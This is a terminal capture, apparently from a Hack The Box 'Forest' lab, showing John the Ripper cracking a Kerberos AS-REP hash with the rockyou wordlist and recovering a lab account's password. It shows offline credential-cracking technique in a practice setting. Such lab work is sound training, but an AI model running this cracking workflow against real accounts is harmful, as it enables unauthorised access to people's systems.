 ┌──(kali㉿kali)-[~/Desktop/HTB/Forest]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128
 AVX 4x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:01 DONE (2024-01-13 06:58) 0.6211g/s 2537Kp/s 2537Kc/s 2537KC/s s428237..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/HTB/Forest]
└─$